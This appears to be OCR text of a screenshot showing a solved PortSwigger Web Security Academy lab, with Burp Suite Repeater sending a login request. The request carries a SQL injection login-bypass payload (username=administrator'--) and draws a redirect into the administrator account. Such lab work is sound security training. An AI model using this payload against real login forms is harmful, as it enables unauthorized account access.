 File Edit View VM Tabs Help
kali-linux-2022.3-vmware...
5:18
SQL injection vulnerability
https://0a810008036d613880cafd3300290044.web-security-academy.net/my-account?id=administrator
WebSecurity
Academy
SQL injection vulnerability allowing login bypass
Back to lab description
LAB
Congratulations, you solved the lab!
Share your skills!
Home | My acc
My Account
Your username is: administrator
Email
Update email
Burp Suite Professional v2022.2
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n Select extension...
1 POST /login HTTP/2
2 Host: 0a810008036d613880cafd3300290044.web-security-academy.net
3 Cookie: session=mXz1wfszRZCAnkLS2e3rvfh4MWtnJ6Xo
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a810008036d613880cafd3300290044.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a810008036d613880cafd3300290044.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=FmeqJ8KhTkT9VtycxUdVRSjCtnuFqUrA&username=administrator'--&password=3123123123
Response
Pretty Raw Hex
1 HTTP/2 302 F
2 Location: /m
3 Set-Cookie:
4 X-Frame-Opti
5 Content-Leng
6
7